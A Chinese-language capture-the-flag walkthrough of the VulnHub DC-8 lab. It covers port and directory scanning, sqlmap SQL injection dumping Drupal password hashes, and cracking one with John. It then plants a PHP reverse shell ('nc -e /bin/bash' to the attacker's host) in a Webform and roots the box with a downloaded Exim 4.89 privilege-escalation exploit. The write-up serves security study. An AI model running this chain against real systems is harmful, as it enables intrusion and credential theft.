VulnHub-DC: 8
靶机地址:https://www.vulnhub.com/entry/dc-8,367/
目标:get root and to read the one and only flag
nmap -sP 192.168.11.0/24 |grep 192.168.11 |awk '{print($5)}'
发现目标IP:192.168.11.138
┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.11.0/24 |grep 192.168.11 |awk '{print($5)}'
192.168.11.1
192.168.11.138
192.168.11.254
192.168.11.128
二、端口扫描
nmap -A -Pn -p0-65535 192.168.11.138
┌──(root㉿kali)-[~]
└─# nmap -A -Pn -p1-65535 192.168.11.138
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-10 13:52 CST
Nmap scan report for 192.168.11.138
Host is up (0.0042s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 35a7e6c4a83c631de1c0caa366bc88bf (RSA)
| 256 abef9f69acea54c68c6155490ae7aad9 (ECDSA)
|_ 256 7ab2c687ec9376d4ea594b1bc6e873f2 (ED25519)
80/tcp open http Apache httpd
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to DC-8 | DC-8
|_http-server-header: Apache
MAC Address: 00:0C:29:70:FE:93 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 4.22 ms 192.168.11.138
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.28 seconds
扫描发现存在22端口ssh远程连接和80端口的web服务。
三、目录扫描
dirsearch -u 192.168.11.138 -e * -x 403
-u 指定您的目标
-e 指定脚本类型
-x 指定排除的状态码
┌──(root㉿kali)-[~]
└─# dirsearch -u 192.168.11.138 -e * -x 403
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: 公共 | HTTP method: GET | Threads: 30 | Wordlist size: 9009
Output File: /root/.dirsearch/reports/192.168.11.138_23-03-10_14-08-18.txt
Error Log: /root/.dirsearch/logs/errors-23-03-10_14-08-18.log
Target: http://192.168.11.138/
[14:08:18] Starting:
[14:08:20] 200 - 8KB - /0
[14:08:22] 200 - 111KB - /CHANGELOG.txt
[14:08:22] 200 - 1KB - /COPYRIGHT.txt
[14:08:22] 200 - 2KB - /INSTALL.mysql.txt
[14:08:22] 200 - 18KB - /INSTALL.txt
[14:08:22] 200 - 2KB - /INSTALL.pgsql.txt
[14:08:22] 200 - 18KB - /LICENSE.txt
[14:08:23] 200 - 8KB - /MAINTAINERS.txt
[14:08:23] 200 - 5KB - /README.txt
[14:08:24] 200 - 10KB - /UPGRADE.txt
[14:08:49] 301 - 239B - /includes -> http://192.168.11.138/includes/
[14:08:49] 200 - 8KB - /index.php
[14:08:49] 200 - 3KB - /install.php
[14:08:54] 301 - 235B - /misc -> http://192.168.11.138/misc/
[14:08:54] 301 - 238B - /modules -> http://192.168.11.138/modules/
[14:08:55] 200 - 7KB - /node
[14:09:00] 301 - 239B - /profiles -> http://192.168.11.138/profiles/
[14:09:01] 200 - 2KB - /robots.txt
[14:09:02] 301 - 238B - /scripts -> http://192.168.11.138/scripts/
[14:09:06] 301 - 236B - /sites -> http://192.168.11.138/sites/
[14:09:06] 200 - 904B - /sites/README.txt
[14:09:06] 200 - 0B - /sites/example.sites.php
[14:09:06] 200 - 1020B - /sites/all/themes/README.txt
[14:09:06] 200 - 1KB - /sites/all/modules/README.txt
[14:09:06] 200 - 151B - /sites/all/libraries/README.txt
[14:09:13] 301 - 237B - /themes -> http://192.168.11.138/themes/
[14:09:17] 200 - 8KB - /user
[14:09:17] 200 - 8KB - /user/
[14:09:17] 200 - 8KB - /user/login/
[14:09:20] 200 - 2KB - /web.config
[14:09:24] 200 - 42B - /xmlrpc.php
Task Completed
-
CHANGELOG.txt:框架更新日志
-
/user/login/:后台登录界面
-
其它的基本没鸟用
四、页面探测
注:Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成,在GPL2.0及更新协议下发布。
扫描发现使用的是由PHP开发的Drupal框架。

访问前面扫描的COPYRIGHT.txt目录,发现框架漏洞基本都已经被修复,总不能看源码去做白盒代码审计吧?!!!

探索发现URL参数nid非常可疑,可能存在有SQL注入、XSS等漏洞
http://192.168.11.138/?nid=1
五、SQL注入
在nid参数后面加'出现了SQL报错。

上SQLmap一把梭
1、爆数据库
sqlmap -u "http://192.168.11.138/?nid=1" --dbs --batch
available databases [2]:
[*] d7db
[*] information_schema
2、爆表
sqlmap -u "http://192.168.11.138/?nid=1" -D d7db --tables --batch
Database: d7db
[88 tables]
+-----------------------------+
| filter |
| system |
| actions |
| authmap |
| batch |
| block |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| cache_views |
| cache_views_data |
| ckeditor_input_format |
| ckeditor_settings |
| ctools_css_cache |
| ctools_object_cache |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter_format |
| flood |
| history |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| site_messages_table |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
| webform |
| webform_component |
| webform_conditional |
| webform_conditional_actions |
| webform_conditional_rules |
| webform_emails |
| webform_last_download |
| webform_roles |
| webform_submissions |
| webform_submitted_data |
+-----------------------------+
3、爆字段名
有一堆表,但是有用的只有users表
sqlmap -u "http://192.168.11.138/?nid=1" -D d7db -T users --columns --batch
Database: d7db
Table: users
[16 columns]
+------------------+------------------+
| Column | Type |
+------------------+------------------+
| language | varchar(12) |
| access | int(11) |
| created | int(11) |
| data | longblob |
| init | varchar(254) |
| login | int(11) |
| mail | varchar(254) |
| name | varchar(60) |
| pass | varchar(128) |
| picture | int(11) |
| signature | varchar(255) |
| signature_format | varchar(255) |
| status | tinyint(4) |
| theme | varchar(255) |
| timezone | varchar(32) |
| uid | int(10) unsigned |
+------------------+------------------+
4、爆字段
sqlmap -u "http://192.168.11.138/?nid=1" -D d7db -T users -C uid,name,pass --dump --batch
Database: d7db
Table: users
[3 entries]
+-----+---------+---------------------------------------------------------+
| uid | name | pass |
+-----+---------+---------------------------------------------------------+
| 0 | <blank> | <blank> |
| 1 | admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| 2 | john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-----+---------+---------------------------------------------------------+
5、保存字段
得到了两个用户,还有加盐的hash密文,将两个密文分别保存。

六、爆破密文
Drupal的hash密文是经过特殊加密的,用john进行爆破。
john admin
john john
使用-show参数查看已破解密文
┌──(root㉿kali)-[~] └─# john -show admin 0 password hashes cracked, 1 left
┌──(root㉿kali)-[~] └─# john -show john ?:turtle
1 password hash cracked, 0 left
admin没有爆出来,只爆破出了john用户的密码为turtle

七、反弹SHELL
目录扫描时发现/user/login/后台登录界面,使用john用户登录。

探索发现在Webform处可以编辑并执行PHP代码,kali启动监听
直接写入反弹SHELL(依次点击Contact Us --> Webform --> Form settings)
注:
p标签必须加,不加反弹不成功(我也不知道为啥,哪位大佬解释一下😊)
Text format记得改为PHP code
<p>反弹SHELL</p>
<?php system("nc -e /bin/bash 192.168.11.128 6666");?>
点击Save configuration然后提示The form settings have been updated.(成功)
点击右上角关闭,然后填写信息点击Sumbit提交就会发现浏览器一直转圈圈
回到kali终端查看,反弹shell成功!
终究还是没有root权限呐,连root目录都进不去😭
八、提权
查找suid权限的二进制文件
find / -perm -4000 -print 2>/dev/null
find / -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/umount
/bin/mount
注:exim知识
Exim是一个MTA(Mail Transfer Agent,邮件传输代理)服务器软件,该软件基于GPL协议开发,是一款开源软件。该软件主要运行于类UNIX系统。通常该软件会与Dovecot或Courier等软件搭配使用。Exim同时也是“进出口”(Export-Import)的英文缩写。
发现有邮件服务的二进制文件/usr/sbin/exim4,试一下吧😎
先看一下exim的版本吧
exim --version
exim --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September 9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Configuration file is /var/lib/exim4/config.autogenerated

找一下exim 4.89版本的漏洞
searchsploit exim 4
Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
查找46996.sh文件绝对路径,复制到当前目录
locate 46996.sh
cp /usr/share/exploitdb/exploits/linux/local/46996.sh sh
ls -l |grep sh
┌──(root㉿kali)-[~]
└─# locate 46996.sh
/usr/share/exploitdb/exploits/linux/local/46996.sh
┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/46996.sh sh
┌──(root㉿kali)-[~]
└─# ls -l |grep sh
-rwxr-xr-x 1 root root 3552 3月10日 21:28 sh
kali开启http服务
python -m http.server 8888
┌──(root㉿kali)-[~]
└─# python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
靶机去/tmp目录下下载sh文件
cd
wget 192.168.11.128:8888/sh
cd /tmp
pwd
/tmp
wget http://192.168.11.128:8888/sh
ls -l
total 8
-rw-r--r-- 1 www-data www-data 3552 Mar 10 23:28 sh
可以看到文件是不可执行的,用chmod命令赋予执行权限
chmod 777 sh
chmod 777 sh
ls -l
total 4
-rwxrwxrwx 1 www-data www-data 3552 Mar 10 23:28 sh
查看脚本可以看到使用教程
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
根据sh脚本提示执行文件,第一种法本实验环境不行,使用的第二种
./sh -m setuid
./sh -m netcat
./sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 10 Mar 2023 23:36:57 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1pacvZ-0006kL-70
221 dc-8 closing connection
Waiting 5 seconds...
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
whoami
root
提权成功,有点奇怪是过一会root权限就消失了,所以动作要快一些
九、查找flag
在root目录下发现flag文件
cd /root/
ls -al
cat flag.txt
cd /root
ls -al
total 28
drwx------ 2 root root 4096 Sep 6 2019 .
drwxr-xr-x 22 root root 4096 Sep 5 2019 ..
lrwxrwxrwx 1 root root 9 Sep 5 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-r-------- 1 root root 101 Sep 6 2019 .google_authenticator
-rw------- 1 root root 360 Sep 5 2019 .mysql_history
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw-r--r-- 1 root root 1320 Sep 6 2019 flag.txt
cat flag.txt
Brilliant - you have succeeded!!!
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
